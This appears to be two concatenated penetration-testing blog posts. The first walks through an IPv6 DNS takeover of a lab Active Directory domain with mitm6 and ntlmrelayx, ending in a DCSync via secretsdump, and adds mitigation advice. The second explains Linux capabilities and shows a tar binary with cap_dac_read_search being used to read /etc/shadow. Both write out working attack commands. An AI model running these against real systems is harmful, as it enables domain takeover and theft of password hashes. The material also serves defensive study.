
mitm6 will reply to those DHCPv6 requests, assigning the victim an IPv6 address within the link-local range. While in an actual IPv6 network these addresses are auto-assigned by the hosts themselves and do not need to be configured by a DHCP server, this gives us the opportunity to set the attackers IP as the default IPv6 DNS server for the victims.
mitm6 does not advertise itself as a gateway, and thus hosts will not actually attempt to communicate with IPv6 hosts outside their local network segment or VLAN.
Attack phase 2 – DNS spoofing
On the victim machine we see that our server is configured as DNS server. Due to the preference of Windows regarding IP protocols, the IPv6 DNS server will be preferred over the IPv4 DNS server. The IPv6 DNS server will be used to query both for A (IPv4) and AAAA (IPv6) records.

Once the attacker has control of the DNS requests, they can utilize them to carry out a variety of attacks. For instance, they might divert traffic intended for a legitimate website to a phony version of the same site that is intended to steal sensitive data like login credentials.
Attack phase 3 – Attacking WPAD (MS16-077)
WPAD simplifies proxy configuration by dynamically providing settings based on network conditions.
- Clients use DHCP and/or DNS to find a web server on your network that hosts the wpad.dat file.
- The wpad.dat file specifies rules based on URL patterns, IP addresses, and domains.
- If a client’s requested URL matches any rule, it follows the corresponding proxy configuration.
- If no rule matches, the default proxy server (specified in the wpad.dat file) is used.
- You can use this to set up content filtering, exceptions, and custom proxy servers1.
PAC File (wpad.dat): A special Proxy Auto Configuration (PAC) file describes rules for using a proxy. The predefined name for this file is wpad.dat
Attack phase 4 – Download the AD database
Once the wpad.dat has been served, the scripts will download domain enumeration into the specified folder.

These files include
- Domain Computers
- Domain Groups
- Domain Policy
- Domain Users

Attack phase 5 – IPv6 DNS taken over
Once, the IPv6 DNS has been taken over, if a user with sufficient privileges logs in, these scripts will attempt to add a new user within Active Directory. This user will have Enterprise Admins privileges, which can be used to perform DC Sync to the Domain Controller.

If we verify the Active directory user list, we can find this new user created

Next step would be trying a DCSync attack using these credentials.
Attack Execution
1. Find out about the domain name, by querying the domain controller
- nmap -sC -A 192.168.0.100

2. Run the necessary services (ntlmrelayx)
- impacket-ntlmrelayx -6 -t ldaps://DC-IP -wh <wpad_fake_name>.<domain.local> -l <folder name>

- impacket-ntlmrelayx -6 -t ldaps://192.168.0.100 -wh fakewpad.lab.local -l lootme

3. Now run the MITM6 tool, to start spoofing the IPv6 DNS (https://github.com/dirkjanm/mitm6)
- sudo python3 mitm6.py -d <domain>
- sudo python3 mitm6.py -d lab.local

4. Wait for a computer to request IPv6 DNS over the network

we can host a fake WPAD for the victim, which sets the web proxy to the attacker’s IP address when queried. Now, whenever the victim uses any application that connects to the internet, it will use our machine as a proxy. Once connected, the proxy server (attacker machine) responds with an HTTP 407:Proxy Authentication required, prompting the Windows machine to send us the NTLM challenge/response. This can be relayed to different authentication services such as LDAPS, SMB or HTTP.
5. When this occurs, it means, we poisoned the remote host, now we need to wait for a user to log into this machine, once, it happens we will see “HTTPD(80): Authenticating against ldaps://192.168.0.100 as LAB/SUCHIHA SUCCEED”

After authentication ntlmrelayx performs a ldap domain dump which provides us with quite a bit of information for us. These file can be found in lootme folder which we specified when we were setting up the relay.

6. Now if an administrator tries to login to a compromised machine and it succeeds, ntlmrelayx is going to create an access control list or ACL for us and is going to set us with a new user and password, with the DS-Replication-Get-Changes and DS-Replication-Get-Changes-All privileges.
Extra: DCSync

1. Having these new credentials, we can perform a DCSync attack against the domain controller
- impacket-secretsdump lab.local/eYcmWVhNDv:’X*}CdYk6jTk0z>V’@192.168.0.100 -just-dc
Mitigation
MITM6 attacks can be difficult to detect and prevent, as they often involve sophisticated techniques and tools. However, there are steps that organizations and individuals can take to protect against these types of attacks:
- Disabling IPv6 if it is not used on your internal network will prevent Windows clients from querying for a DHCPv6 server thereby making it impossible to take over the DNS server.
- Disable the Proxy Auto detection via Group Policy. If your company uses a proxy configuration file internally (PAC file) it is recommended to explicitly configure the PAC URL instead of relying on WPAD to detect it automatically.
- In order to prevent NTLM relaying you should consider disabling it entirely and switch to Kerberos or, if that isn’t possible, you should:
- enable SMB signing to prevent relaying to SMB by requiring all traffic to be signed
- enable LDAP signing to prevent unsigned connections to LDAP
- Enable extended protection for authentication which will prevent some relaying attacks by ensuring that the TLS channel used for the connection to the server is the same that the client uses when authenticating.
References
https://n1chr0x.medium.com/from-dns-to-domination-dns-takeover-demystified-with-mitm6-e9cd438d42a7
https://medium.com/@huseyin.eksi/how-to-ipv6-dns-takeover-via-mitm6-24b64dac2db5
https://redfoxsec.com/blog/ipv6-dns-takeover/
https://blog.evanricafort.com/2023/05/ipv6-dns-takeover-via-mitm6-write-up.html
https://blog.fox-it.com/2018/01/11/mitm6-compromising-ipv4-networks-via-ipv6/
https://bohansec.com/2020/10/18/AD-Attack-Lab-Part-2/
https://cheatsheet.haax.fr/windows-systems/exploitation/ipv6/
https://github.com/dirkjanm/mitm6
https://github.com/fortra/impacket/releases/tag/impacket_0_9_22
by Vry4n_ | Apr 1, 2024 | Linux Capabilities, Linux Post-Exploitation, Post Exploitation, Privilege Escalation

Description
In Linux, “capabilities” refer to the fine-grained access control mechanism that grants processes or programs specific privileges beyond those of a regular user. Traditionally, in Unix-like systems, privileges were managed through the setuid mechanism, where a program would temporarily assume the privileges of its owner when executed.
Capabilities were introduced to provide a more granular approach to privilege management, allowing processes to have only the specific privileges they need to perform their tasks, rather than having to grant them full superuser (root) privileges via setuid.
Before capabilities, we only had the binary system of privileged and non-privileged processes and for the purpose of performing permission checks, traditional UNIX implementations distinguish two categories of processes: privileged processes that referred as superuser or root and unprivileged processes (whose effective UID is nonzero).
Capabilities are those permissions that divide the privileges of kernel user or kernel level programs into small pieces so that a process can be allowed sufficient power to perform specific privileged tasks.

Some common capabilities include

These capabilities can be granted to executable files via file system attributes or via user/group privileges. Capabilities can be managed using commands like getcap and setcap in Linux.
Uses of capabilities
Limited user’s permission: Giving away too many privileges by default will result in unauthorized changes of data, backdoors and circumventing access controls, just to name a few. So to overcome this situation we can simply use the capability to limited user’s permission.
Using a fine-grained set of privileges: Suppose a web server normally runs at port 80 and we also know that we need root permissions to start listening on one of the lower ports (<1024). This web server daemon needs to be able to listen to port 80. Instead of giving this daemon all root permissions, we can set a capability on the related binary, like CAP_NET_BIND_SERVICE. With this specific capability, it can open up port 80 in a much easier way.
Working with capability
The operation of capabilities can be achieved in many ways. Some of them are listed below:
Assigning and removing capability: They are usually set on executable files and are automatically granted to the process when a file with a capability is executed. The file capability sets are stored in an extended attribute named as security.capability. This can be done by the use of attribute CAP_SETCAP capability.
To enable the capability for any file frame command as shown below:
- setcap cap_setuid+ep /home/demo/python3
Similarly, one can also remove file capability by as below mentioned command.
Affected products
Misconfigured Linux Operating Systems
Identification
In order to identify capabilities, we can run

LinPEAS
LinPEAS script can also help us identify suspicious capabilities

Exploitation
Tar Capability
We have another example “tar” which is same as above where the admin supposed to used capabilities to extract high privilege file that are restricted for other users, that should be extracted by specific user let’s say by user “demo”.
Let’s take an example: The admin wants to assign a role, where the user “demo” can take the backup of files as root, for this task the admin has set read capability on tar program. This can be accomplished with following commands on the host machine.
- which tar
- cp /bin/tar /home/demo/
- setcap cap_dac_read_search+ep /home/demo/tar

Exploiting capability using tar
Repeat same procedure to escalate the privilege, take the access of host machine as a local user and move ahead for privilege escalation. Since this time admin has use CAP_DAC_READ_SEARCH that will help us to bypass file read permission checks and directory read and execute permission checks.
- getcap -r / 2>/dev/null
- pwd
- ls -al tar
In this, we try to read shadow file where all system’s user password hashes are stored for this you have to follow below steps.
Compress the /etc/shadow in the current directory with the help of the tar program.
You will get shadow.tar in your current directory.
Extract the shadow.tar and you will get a directory as “etc/shadow”.
Use cat/head/tail or program to read the hashes of passwords.
- ./tar cvf shadow.tar /etc/shadow
- ls
- ./tar -xvf shadow.tar
